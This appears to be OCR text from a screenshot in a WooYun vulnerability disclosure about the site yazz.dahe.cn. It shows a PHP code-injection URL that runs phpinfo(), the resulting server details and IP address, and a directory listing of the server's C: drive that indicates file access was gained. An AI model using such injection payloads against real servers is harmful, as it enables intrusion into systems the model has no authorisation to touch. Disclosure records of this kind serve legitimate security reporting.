 Firefox
WooYun.org | 提交漏洞
大河网_议案追踪频道
phpinfo()
yazz.dahe.cn/index.php?s=/Info/index/param1/${@phpinfo()}
Valuate Backlinks Whois Availability Dig PR PageRank Alexa
PHP Version 5.2.13
System Windows NT WIN-64NPP9CPD46 6.1 build 7600
Build Date Feb 24 2010 14:30:19
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--
yazz.dahe.cn
C:\ 读取
125.46.11.162 目录(14),文件(4)
C:
$Recycle.Bin
360SANDBOX
Config.Msi
Documents and Settings
inetpub
PerfLogs
Program Files
Program Files (x86)
ProgramData
Recovery
System Volume Information
Users
Windows
Windows.old
D:
web
名称 时间 大小 属性
$Recycle.Bin 2012-02-06 13:09:58 0 0777
360SANDBOX 2012-04-18 17:51:11 4096 0555
Config.Msi 2012-02-20 20:28:53 0 0777
Documents and Settings 2009-07-14 13:06:44 0 0777
inetpub 2012-02-06 14:10:50 4096 0777
PerfLogs 2012-03-19 17:15:54 0 0777
Program Files 2012-03-02 15:18:26 4096 0555
Program Files (x86) 2012-03-14 16:28:56 4096 0555
ProgramData 2012-04-18 06:52:32 4096 0777
Recovery 2012-02-06 13:02:46 0 0777
System Volume Information 2010-05-10 16:24:37 4096 0777
Users 2012-02-06 16:38:38 4096 0555
Windows 2012-04-05 17:15:04 16384 0777
www.wooyun.org